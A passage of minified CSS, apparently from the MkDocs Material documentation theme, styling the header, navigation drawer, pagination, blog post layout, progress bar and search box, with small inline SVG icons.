var(--md-default-fg-color--lighter);box-shadow:var(--md-shadow-z1);font-size:.8rem;height:1.8rem;padding:0 .6rem;transition:border .25s,box-shadow .25s}.md-typeset .md-input:focus,.md-typeset .md-input:hover{border-bottom-color:var(--md-accent-fg-color);box-shadow:var(--md-shadow-z2)}.md-typeset .md-input--stretch{width:100%}.md-header{background-color:var(--md-primary-fg-color);box-shadow:0 0 .2rem #0000,0 .2rem .4rem #0000;color:var(--md-primary-bg-color);display:block;left:0;position:sticky;right:0;top:0;z-index:4}@media print{.md-header{display:none}}.md-header[hidden]{transform:translateY(-100%);transition:transform .25s cubic-bezier(.8,0,.6,1),box-shadow .25s}.md-header--shadow{box-shadow:0 0 .2rem #0000001a,0 .2rem .4rem #0003;transition:transform .25s cubic-bezier(.1,.7,.1,1),box-shadow .25s}.md-header__inner{align-items:center;display:flex;padding:0 .2rem}.md-header__button{color:currentcolor;cursor:pointer;margin:.2rem;outline-color:var(--md-accent-fg-color);padding:.4rem;position:relative;transition:opacity .25s;vertical-align:middle;z-index:1}.md-header__button:hover{opacity:.7}.md-header__button:not([hidden]){display:inline-block}.md-header__button:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}.md-header__button.md-logo{margin:.2rem;padding:.4rem}@media screen and (max-width:76.234375em){.md-header__button.md-logo{display:none}}.md-header__button.md-logo img,.md-header__button.md-logo svg{fill:currentcolor;display:block;height:1.2rem;width:auto}@media screen and (min-width:60em){.md-header__button[for=__search]{display:none}}.no-js .md-header__button[for=__search]{display:none}[dir=rtl] .md-header__button[for=__search] svg{transform:scaleX(-1)}@media screen and (min-width:76.25em){.md-header__button[for=__drawer]{display:none}}.md-header__topic{display:flex;max-width:100%;position:absolute;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;white-space:nowrap}.md-header__topic+.md-header__topic{opacity:0;pointer-events:none;transform:translateX(1.25rem);transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;z-index:-1}[dir=rtl] .md-header__topic+.md-header__topic{transform:translateX(-1.25rem)}.md-header__topic:first-child{font-weight:700}[dir=ltr] .md-header__title{margin-left:1rem;margin-right:.4rem}[dir=rtl] .md-header__title{margin-left:.4rem;margin-right:1rem}.md-header__title{flex-grow:1;font-size:.9rem;height:2.4rem;line-height:2.4rem}.md-header__title--active .md-header__topic{opacity:0;pointer-events:none;transform:translateX(-1.25rem);transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;z-index:-1}[dir=rtl] .md-header__title--active .md-header__topic{transform:translateX(1.25rem)}.md-header__title--active .md-header__topic+.md-header__topic{opacity:1;pointer-events:auto;transform:translateX(0);transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;z-index:0}.md-header__title>.md-header__ellipsis{height:100%;position:relative;width:100%}.md-header__option{display:flex;flex-shrink:0;max-width:100%;transition:max-width 0ms .25s,opacity .25s .25s;white-space:nowrap}[data-md-toggle=search]:checked~.md-header .md-header__option{max-width:0;opacity:0;transition:max-width 0ms,opacity 0ms}.md-header__option>input{bottom:0}.md-header__source{display:none}@media screen and (min-width:60em){[dir=ltr] .md-header__source{margin-left:1rem}[dir=rtl] .md-header__source{margin-right:1rem}.md-header__source{display:block;max-width:11.7rem;width:11.7rem}}@media screen and (min-width:76.25em){[dir=ltr] .md-header__source{margin-left:1.4rem}[dir=rtl] .md-header__source{margin-right:1.4rem}}.md-meta{color:var(--md-default-fg-color--light);font-size:.7rem;line-height:1.3}.md-meta__list{display:inline-flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.md-meta__item:not(:last-child):after{content:"·";margin-left:.2rem;margin-right:.2rem}.md-meta__link{color:var(--md-typeset-a-color)}.md-meta__link:focus,.md-meta__link:hover{color:var(--md-accent-fg-color)}.md-draft{background-color:#ff1744;border-radius:.125em;color:#fff;display:inline-block;font-weight:700;padding-left:.5714285714em;padding-right:.5714285714em}:root{--md-nav-icon--prev:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>');--md-nav-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>');--md-toc-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 9h14V7H3zm0 4h14v-2H3zm0 4h14v-2H3zm16 0h2v-2h-2zm0-10v2h2V7zm0 6h2v-2h-2z"/></svg>')}.md-nav{font-size:.7rem;line-height:1.3}.md-nav__title{color:var(--md-default-fg-color--light);display:block;font-weight:700;overflow:hidden;padding:0 .6rem;text-overflow:ellipsis}.md-nav__title .md-nav__button{display:none}.md-nav__title .md-nav__button img{height:100%;width:auto}.md-nav__title .md-nav__button.md-logo img,.md-nav__title .md-nav__button.md-logo svg{fill:currentcolor;display:block;height:2.4rem;max-width:100%;object-fit:contain;width:auto}.md-nav__list{list-style:none;margin:0;padding:0}.md-nav__link{align-items:flex-start;display:flex;gap:.4rem;margin-top:.625em;scroll-snap-align:start;transition:color 125ms}.md-nav__link--passed,.md-nav__link--passed code{color:var(--md-default-fg-color--light)}.md-nav__item .md-nav__link--active,.md-nav__item .md-nav__link--active code{color:var(--md-typeset-a-color)}.md-nav__link .md-ellipsis{position:relative}.md-nav__link .md-ellipsis code{word-break:normal}[dir=ltr] .md-nav__link .md-icon:last-child{margin-left:auto}[dir=rtl] .md-nav__link .md-icon:last-child{margin-right:auto}.md-nav__link .md-typeset{font-size:.7rem;line-height:1.3}.md-nav__link svg{fill:currentcolor;flex-shrink:0;height:1.3em;position:relative}.md-nav__link[for]:focus,.md-nav__link[for]:hover,.md-nav__link[href]:focus,.md-nav__link[href]:hover{color:var(--md-accent-fg-color);cursor:pointer}.md-nav__link[for]:focus code,.md-nav__link[for]:hover code,.md-nav__link[href]:focus code,.md-nav__link[href]:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-nav__link.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-nav--primary .md-nav__link[for=__toc]{display:none}.md-nav--primary .md-nav__link[for=__toc] .md-icon:after{background-color:currentcolor;display:block;height:100%;-webkit-mask-image:var(--md-toc-icon);mask-image:var(--md-toc-icon);width:100%}.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:none}.md-nav__container>.md-nav__link{margin-top:0}.md-nav__container>.md-nav__link:first-child{flex-grow:1;min-width:0}.md-nav__icon{flex-shrink:0}.md-nav__source{display:none}@media screen and (max-width:76.234375em){.md-nav--primary,.md-nav--primary .md-nav{background-color:var(--md-default-bg-color);display:flex;flex-direction:column;height:100%;left:0;position:absolute;right:0;top:0;z-index:1}.md-nav--primary .md-nav__item,.md-nav--primary .md-nav__title{font-size:.8rem;line-height:1.5}.md-nav--primary .md-nav__title{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light);cursor:pointer;height:5.6rem;line-height:2.4rem;padding:3rem .8rem .2rem;position:relative;white-space:nowrap}[dir=ltr] .md-nav--primary .md-nav__title .md-nav__icon{left:.4rem}[dir=rtl] .md-nav--primary .md-nav__title .md-nav__icon{right:.4rem}.md-nav--primary .md-nav__title .md-nav__icon{display:block;height:1.2rem;margin:.2rem;position:absolute;top:.4rem;width:1.2rem}.md-nav--primary .md-nav__title .md-nav__icon:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-nav-icon--prev);mask-image:var(--md-nav-icon--prev);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}.md-nav--primary .md-nav__title~.md-nav__list{background-color:var(--md-default-bg-color);box-shadow:0 .05rem 0 var(--md-default-fg-color--lightest) inset;overflow-y:auto;scroll-snap-type:y mandatory;touch-action:pan-y}.md-nav--primary .md-nav__title~.md-nav__list>:first-child{border-top:0}.md-nav--primary .md-nav__title[for=__drawer]{background-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color);font-weight:700}.md-nav--primary .md-nav__title .md-logo{display:block;left:.2rem;margin:.2rem;padding:.4rem;position:absolute;right:.2rem;top:.2rem}.md-nav--primary .md-nav__list{flex:1}.md-nav--primary .md-nav__item{border-top:.05rem solid var(--md-default-fg-color--lightest)}.md-nav--primary .md-nav__item--active>.md-nav__link{color:var(--md-typeset-a-color)}.md-nav--primary .md-nav__item--active>.md-nav__link:focus,.md-nav--primary .md-nav__item--active>.md-nav__link:hover{color:var(--md-accent-fg-color)}.md-nav--primary .md-nav__link{margin-top:0;padding:.6rem .8rem}.md-nav--primary .md-nav__link svg{margin-top:.1em}.md-nav--primary .md-nav__link>.md-nav__link{padding:0}[dir=ltr] .md-nav--primary .md-nav__link .md-nav__icon{margin-right:-.2rem}[dir=rtl] .md-nav--primary .md-nav__link .md-nav__icon{margin-left:-.2rem}.md-nav--primary .md-nav__link .md-nav__icon{font-size:1.2rem;height:1.2rem;width:1.2rem}.md-nav--primary .md-nav__link .md-nav__icon:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}[dir=rtl] .md-nav--primary .md-nav__icon:after{transform:scale(-1)}.md-nav--primary .md-nav--secondary .md-nav{background-color:initial;position:static}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-left:1.4rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-right:1.4rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-left:2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-right:2rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-left:2.6rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-right:2.6rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-left:3.2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-right:3.2rem}.md-nav--secondary{background-color:initial}.md-nav__toggle~.md-nav{display:flex;opacity:0;transform:translateX(100%);transition:transform .25s cubic-bezier(.8,0,.6,1),opacity 125ms 50ms}[dir=rtl] .md-nav__toggle~.md-nav{transform:translateX(-100%)}.md-nav__toggle:checked~.md-nav{opacity:1;transform:translateX(0);transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 125ms 125ms}.md-nav__toggle:checked~.md-nav>.md-nav__list{backface-visibility:hidden}}@media screen and (max-width:59.984375em){.md-nav--primary .md-nav__link[for=__toc]{display:flex}.md-nav--primary .md-nav__link[for=__toc] .md-icon:after{content:""}.md-nav--primary .md-nav__link[for=__toc]+.md-nav__link{display:none}.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:flex}.md-nav__source{background-color:var(--md-primary-fg-color--dark);color:var(--md-primary-bg-color);display:block;padding:0 .2rem}}@media screen and (min-width:60em) and (max-width:76.234375em){.md-nav--integrated .md-nav__link[for=__toc]{display:flex}.md-nav--integrated .md-nav__link[for=__toc] .md-icon:after{content:""}.md-nav--integrated .md-nav__link[for=__toc]+.md-nav__link{display:none}.md-nav--integrated .md-nav__link[for=__toc]~.md-nav{display:flex}}@media screen and (min-width:60em){.md-nav{margin-bottom:-.4rem}.md-nav--secondary .md-nav__title{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);position:sticky;top:0;z-index:1}.md-nav--secondary .md-nav__title[for=__toc]{scroll-snap-align:start}.md-nav--secondary .md-nav__title .md-nav__icon{display:none}[dir=ltr] .md-nav--secondary .md-nav__list{padding-left:.6rem}[dir=rtl] .md-nav--secondary .md-nav__list{padding-right:.6rem}.md-nav--secondary .md-nav__list{padding-bottom:.4rem}[dir=ltr] .md-nav--secondary .md-nav__item>.md-nav__link{margin-right:.4rem}[dir=rtl] .md-nav--secondary .md-nav__item>.md-nav__link{margin-left:.4rem}}@media screen and (min-width:76.25em){.md-nav{margin-bottom:-.4rem;transition:max-height .25s cubic-bezier(.86,0,.07,1)}.md-nav--primary .md-nav__title{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);position:sticky;top:0;z-index:1}.md-nav--primary .md-nav__title[for=__drawer]{scroll-snap-align:start}.md-nav--primary .md-nav__title .md-nav__icon{display:none}[dir=ltr] .md-nav--primary .md-nav__list{padding-left:.6rem}[dir=rtl] .md-nav--primary .md-nav__list{padding-right:.6rem}.md-nav--primary .md-nav__list{padding-bottom:.4rem}[dir=ltr] .md-nav--primary .md-nav__item>.md-nav__link{margin-right:.4rem}[dir=rtl] .md-nav--primary .md-nav__item>.md-nav__link{margin-left:.4rem}.md-nav__toggle~.md-nav{display:grid;grid-template-rows:minmax(.4rem,0fr);opacity:0;transition:grid-template-rows .25s cubic-bezier(.86,0,.07,1),opacity .25s,visibility 0ms .25s;visibility:collapse}.md-nav__toggle~.md-nav>.md-nav__list{overflow:hidden}.md-nav__toggle.md-toggle--indeterminate~.md-nav,.md-nav__toggle:checked~.md-nav{grid-template-rows:minmax(.4rem,1fr);opacity:1;transition:grid-template-rows .25s cubic-bezier(.86,0,.07,1),opacity .15s .1s,visibility 0ms;visibility:visible}.md-nav__toggle.md-toggle--indeterminate~.md-nav{transition:none}.md-nav__item--nested>.md-nav>.md-nav__title{display:none}.md-nav__item--section{display:block;margin:1.25em 0}.md-nav__item--section:last-child{margin-bottom:0}.md-nav__item--section>.md-nav__link{font-weight:700}.md-nav__item--section>.md-nav__link[for]{color:var(--md-default-fg-color--light)}.md-nav__item--section>.md-nav__link:not(.md-nav__container){pointer-events:none}.md-nav__item--section>.md-nav__link .md-icon,.md-nav__item--section>.md-nav__link>[for]{display:none}[dir=ltr] .md-nav__item--section>.md-nav{margin-left:-.6rem}[dir=rtl] .md-nav__item--section>.md-nav{margin-right:-.6rem}.md-nav__item--section>.md-nav{display:block;opacity:1;visibility:visible}.md-nav__item--section>.md-nav>.md-nav__list>.md-nav__item{padding:0}.md-nav__icon{border-radius:100%;height:.9rem;transition:background-color .25s;width:.9rem}.md-nav__icon:hover{background-color:var(--md-accent-fg-color--transparent)}.md-nav__icon:after{background-color:currentcolor;border-radius:100%;content:"";display:inline-block;height:100%;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:transform .25s;vertical-align:-.1rem;width:100%}[dir=rtl] .md-nav__icon:after{transform:rotate(180deg)}.md-nav__item--nested .md-nav__toggle:checked~.md-nav__link .md-nav__icon:after,.md-nav__item--nested .md-toggle--indeterminate~.md-nav__link .md-nav__icon:after{transform:rotate(90deg)}.md-nav--lifted>.md-nav__list>.md-nav__item,.md-nav--lifted>.md-nav__title{display:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active{display:block}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);margin-top:0;position:sticky;top:0;z-index:1}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link:not(.md-nav__container){pointer-events:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active.md-nav__item--section{margin:0}[dir=ltr] .md-nav--lifted>.md-nav__list>.md-nav__item>.md-nav:not(.md-nav--secondary){margin-left:-.6rem}[dir=rtl] .md-nav--lifted>.md-nav__list>.md-nav__item>.md-nav:not(.md-nav--secondary){margin-right:-.6rem}.md-nav--lifted>.md-nav__list>.md-nav__item>[for]{color:var(--md-default-fg-color--light)}.md-nav--lifted .md-nav[data-md-level="1"]{grid-template-rows:minmax(.4rem,1fr);opacity:1;visibility:visible}[dir=ltr] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-left:.05rem solid var(--md-primary-fg-color)}[dir=rtl] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-right:.05rem solid var(--md-primary-fg-color)}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{display:block;margin-bottom:1.25em;opacity:1;visibility:visible}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__list{overflow:visible;padding-bottom:0}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__title{display:none}}.md-pagination{font-size:.8rem;font-weight:700;gap:.4rem}.md-pagination,.md-pagination>*{align-items:center;display:flex;justify-content:center}.md-pagination>*{border-radius:.2rem;height:1.8rem;min-width:1.8rem;text-align:center}.md-pagination__current{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light)}.md-pagination__link{transition:color 125ms,background-color 125ms}.md-pagination__link:focus,.md-pagination__link:hover{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-pagination__link:focus svg,.md-pagination__link:hover svg{color:var(--md-accent-fg-color)}.md-pagination__link.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-pagination__link svg{fill:currentcolor;color:var(--md-default-fg-color--lighter);display:block;max-height:100%;width:1.2rem}:root{--md-path-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-path{font-size:.7rem;margin:0 .8rem;overflow:auto;padding-top:1.2rem}.md-path:not([hidden]){display:block}@media screen and (min-width:76.25em){.md-path{margin:0 1.2rem}}.md-path__list{align-items:center;display:flex;gap:.2rem;list-style:none;margin:0;padding:0}.md-path__item:not(:first-child){display:inline-flex;gap:.2rem;white-space:nowrap}.md-path__item:not(:first-child):before{background-color:var(--md-default-fg-color--lighter);content:"";display:inline;height:.8rem;-webkit-mask-image:var(--md-path-icon);mask-image:var(--md-path-icon);width:.8rem}.md-path__link{align-items:center;color:var(--md-default-fg-color--light);display:flex}.md-path__link:focus,.md-path__link:hover{color:var(--md-accent-fg-color)}:root{--md-post-pin-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16 12V4h1V2H7v2h1v8l-2 2v2h5.2v6h1.6v-6H18v-2z"/></svg>')}.md-post__back{border-bottom:.05rem solid var(--md-default-fg-color--lightest);margin-bottom:1.2rem;padding-bottom:1.2rem}@media screen and (max-width:76.234375em){.md-post__back{display:none}}[dir=rtl] .md-post__back svg{transform:scaleX(-1)}.md-post__authors{display:flex;flex-direction:column;gap:.6rem;margin:0 .6rem 1.2rem}.md-post .md-post__meta a{transition:color 125ms}.md-post .md-post__meta a:focus,.md-post .md-post__meta a:hover{color:var(--md-accent-fg-color)}.md-post__title{color:var(--md-default-fg-color--light);font-weight:700}.md-post--excerpt{margin-bottom:3.2rem}.md-post--excerpt .md-post__header{align-items:center;display:flex;gap:.6rem;min-height:1.6rem}.md-post--excerpt .md-post__authors{align-items:center;display:inline-flex;flex-direction:row;gap:.2rem;margin:0;min-height:2.4rem}[dir=ltr] .md-post--excerpt .md-post__meta .md-meta__list{margin-right:.4rem}[dir=rtl] .md-post--excerpt .md-post__meta .md-meta__list{margin-left:.4rem}.md-post--excerpt .md-post__content>:first-child{--md-scroll-margin:6rem;margin-top:0}.md-post>.md-nav--secondary{margin:1em 0}.md-pin{background:var(--md-default-fg-color--lightest);border-radius:1rem;margin-top:-.05rem;padding:.2rem}.md-pin:after{background-color:currentcolor;content:"";display:block;height:.6rem;margin:0 auto;-webkit-mask-image:var(--md-post-pin-icon);mask-image:var(--md-post-pin-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.6rem}.md-profile{align-items:center;display:flex;font-size:.7rem;gap:.6rem;line-height:1.4;width:100%}.md-profile__description{flex-grow:1}.md-content--post{display:flex}@media screen and (max-width:76.234375em){.md-content--post{flex-flow:column-reverse}}.md-content--post>.md-content__inner{flex-grow:1;min-width:0}@media screen and (min-width:76.25em){[dir=ltr] .md-content--post>.md-content__inner{margin-left:1.2rem}[dir=rtl] .md-content--post>.md-content__inner{margin-right:1.2rem}}@media screen and (max-width:76.234375em){.md-sidebar.md-sidebar--post{padding:0;position:static;width:100%}.md-sidebar.md-sidebar--post .md-sidebar__scrollwrap{overflow:visible}.md-sidebar.md-sidebar--post .md-sidebar__inner{padding:0}.md-sidebar.md-sidebar--post .md-post__meta{margin-left:.6rem;margin-right:.6rem}.md-sidebar.md-sidebar--post .md-nav__item{border:none;display:inline}.md-sidebar.md-sidebar--post .md-nav__list{display:inline-flex;flex-wrap:wrap;gap:.6rem;padding-bottom:.6rem;padding-top:.6rem}.md-sidebar.md-sidebar--post .md-nav__link{padding:0}.md-sidebar.md-sidebar--post .md-nav{height:auto;margin-bottom:0;position:static}}:root{--md-progress-value:0;--md-progress-delay:400ms}.md-progress{background:var(--md-primary-bg-color);height:.075rem;opacity:min(clamp(0,var(--md-progress-value),1),clamp(0,100 - var(--md-progress-value),1));position:fixed;top:0;transform:scaleX(calc(var(--md-progress-value)*1%));transform-origin:left;transition:transform .5s cubic-bezier(.19,1,.22,1),opacity .25s var(--md-progress-delay);width:100%;z-index:4}:root{--md-search-result-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h7c-.41-.25-.8-.56-1.14-.9-.33-.33-.61-.7-.86-1.1H6V4h7v5h5v1.18c.71.16 1.39.43 2 .82V8zm6.31 16.9c1.33-2.11.69-4.9-1.4-6.22-2.11-1.33-4.91-.68-6.22 1.4-1.34 2.11-.69 4.89 1.4 6.22 1.46.93 3.32.93 4.79.02L22 23.39 23.39 22zm-3.81.1a2.5 2.5 0 0 1-2.5-2.5 2.5 2.5 0 0 1 2.5-2.5 2.5 2.5 0 0 1 2.5 2.5 2.5 2.5 0 0 1-2.5 2.5"/></svg>')}.md-search{position:relative}@media screen and (min-width:60em){.md-search{padding:.2rem 0}}.no-js .md-search{display:none}.md-search__overlay{opacity:0;z-index:1}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__overlay{left:-2.2rem}[dir=rtl] .md-search__overlay{right:-2.2rem}.md-search__overlay{background-color:var(--md-default-bg-color);border-radius:1rem;height:2rem;overflow:hidden;pointer-events:none;position:absolute;top:-1rem;transform-origin:center;transition:transform .3s .1s,opacity .2s .2s;width:2rem}[data-md-toggle=search]:checked~.md-header .md-search__overlay{opacity:1;transition:transform .4s,opacity .1s}}@media screen and (min-width:60em){[dir=ltr] .md-search__overlay{left:0}[dir=rtl] .md-search__overlay{right:0}.md-search__overlay{background-color:#0000008a;cursor:pointer;height:0;position:fixed;top:0;transition:width 0ms .25s,height 0ms .25s,opacity .25s;width:0}[data-md-toggle=search]:checked~.md-header .md-search__overlay{height:200vh;opacity:1;transition:width 0ms,height 0ms,opacity .25s;width:100%}}@media screen and (max-width:29.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(45)}}@media screen and (min-width:30em) and (max-width:44.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(60)}}@media screen and (min-width:45em) and (max-width:59.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(75)}}.md-search__inner{backface-visibility:hidden}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__inner{left:0}[dir=rtl] .md-search__inner{right:0}.md-search__inner{height:0;opacity:0;overflow:hidden;position:fixed;top:0;transform:translateX(5%);transition:width 0ms .3s,height 0ms .3s,transform .15s cubic-bezier(.4,0,.2,1) .15s,opacity .15s .15s;width:0;z-index:2}[dir=rtl] .md-search__inner{transform:translateX(-5%)}[data-md-toggle=search]:checked~.md-header .md-search__inner{height:100%;opacity:1;transform:translateX(0);transition:width 0ms 0ms,height 0ms 0ms,transform .15s cubic-bezier(.1,.7,.1,1) .15s,opacity .15s .15s;width:100%}}@media screen and (min-width:60em){[dir=ltr] .md-search__inner{float:right}[dir=rtl] .md-search__inner{float:left}.md-search__inner{padding:.1rem 0;position:relative;transition:width .25s cubic-bezier(.1,.7,.1,1);width:11.7rem}}@media screen and (min-width:60em) and (max-width:76.234375em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:23.4rem}}@media screen and (min-width:76.25em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:34.4rem}}.md-search__form{background-color:var(--md-default-bg-color);box-shadow:0 0 .6rem #0000;height:2.4rem;position:relative;transition:color .25s,background-color .25s;z-index:2}@media screen and (min-width:60em){.md-search__form{background-color:#00000042;border-radius:.1rem;height:1.8rem}.md-search__form:hover{background-color:#ffffff1f}}[data-md-toggle=search]:checked~.md-header .md-search__form{background-color:var(--md-default-bg-color);border-radius:.1rem .1rem 0 0;box-shadow:0 0 .6rem #00000012;color:var(--md-default-fg-color)}[dir=ltr] .md-search__input{padding-left:3.6rem;padding-right:2.2rem}[dir=rtl] .md-search__input{padding-left:2.2rem;padding-right:3.6rem}.md-search__input{background:#0000;font-size:.9rem;height:100%;position:relative;text-overflow:ellipsis;width:100%;z-index:2}.md-search__input::placeholder{transition:color .25s}.md-search__input::placeholder,.md-search__input~.md-search__icon{color:var(--md-default-fg-color--light)}.md-search__input::-ms-clear{display:none}@media screen and (max-width:59.984375em){.md-search__input{font-size:.9rem;height:2.4rem;width:100%}}@media screen and (min-width:60em){[dir=ltr] .md-search__input{padding-left:2.2rem}[dir=rtl] .md-search__input{padding-right:2.2rem}.md-search__input{color:inherit;font-size:.8rem}.md-search__input::placeholder{color:var(--md-primary-bg-color--light)}.md-search__input+.md-search__icon{color:var(--md-primary-bg-color)}[data-md-toggle=search]:checked~.md-header .md-search__input{text-overflow:clip}[data-md-toggle=search]:checked~.md-header .md-search__input+.md-search__icon{color:var(--md-default-fg-color--light)}[data-md-toggle=search]:checked~.md-header .md-search__input::placeholder{color:#0000}}.md-search__icon{cursor:pointer;display:inline-block;height:1.2rem;transition:color .25s,opacity .25s;width:1.2rem}.md-search__icon:hover{opacity:.7}[dir=ltr] .md-search__icon[for=__search]{left:.5rem}[dir=rtl] .md-search__icon[for=__search]{right:.5rem}.md-search__icon[for=__search]{position:absolute;top:.3rem;z-index:2}[dir=rtl] .md-search__icon[for=__search] svg{transform:scaleX(-1)}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__icon[for=__search]{left:.8rem}[dir=rtl] .md-search__icon[for=__search]{right:.8rem}.md-search__icon[for=__search]{top:.6rem}.md-search__icon[for=__search] svg:first-child{display:none}}@media screen and (min-width:60em){.md-search__icon[for=__search]{pointer-events:none}.md-search__icon[for=__search] svg:last-child{display:none}}[dir=ltr] .md-search__options{right:.5rem}[dir=rtl] .md-search__options{left:.5rem}.md-search__options{pointer-events:none;position:absolute;top:.3rem;z-index:2}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__options{right:.8rem}[dir=rtl] .md-search__options{left:.8rem}.md-search__options{top:.6rem}}[dir=ltr] .md-search__options>.md-icon{margin-left:.2rem}[dir=rtl] .md-search__options>.md-icon{margin-right:.2rem}.md-search__options>.md-icon{color:var(--md-default-fg-color--light);opacity:0;transform:scale(.75);transition:transform .15s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-search__options>.md-icon:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__options>.md-icon{opacity:1;pointer-events:auto;transform:scale(1)}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__options>.md-icon:hover{opacity:.7}[dir=ltr] .md-search__suggest{padding-left:3.6rem;padding-right:2.2rem}[dir=rtl] .md-search__suggest{padding-left:2.2rem;padding-right:3.6rem}.md-search__suggest{align-items:center;color:var(--md-default-fg-color--lighter);display:flex;font-size:.9rem;height:100%;opacity:0;position:absolute;top:0;transition:opacity 50ms;white-space:nowrap;width:100%}@media screen and (min-width:60em){[dir=ltr] .md-search__suggest{padding-left:2.2rem}[dir=rtl] .md-search__suggest{padding-right:2.2rem}.md-search__suggest{font-size:.8rem}}[data-md-toggle=search]:checked~.md-header .md-search__suggest{opacity:1;transition:opacity .3s .1s}[dir=ltr] .md-search__output{border-bottom-left-radius:.1rem}[dir=ltr] .md-search__output,[dir=rtl] .md-search__output{border-bottom-right-radius:.1rem}[dir=rtl] .md-search__output{border-bottom-left-radius:.1rem}.md-search__output{overflow:hidden;position:absolute;width:100%;z-index:1}@media screen and (max-width:59.984375em){.md-search__output{bottom:0;top:2.4rem}}@media screen and (min-width:60em){.md-search__output{opacity:0;top:1.9rem;transition:opacity .4s}[data-md-toggle=search]:checked~.md-header .md-search__output{box-shadow:var(--md-shadow-z3);opacity:1}}.md-search__scrollwrap{backface-visibility:hidden;background-color:var(--md-default-bg-color);height:100%;overflow-y:auto;touch-action:pan-y}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.md-search__scrollwrap{transform:translateZ(0)}}@media screen and (min-width:60em) and (max-width:76.234375em){.md-search__scrollwrap{width:23.4rem}}@media screen and 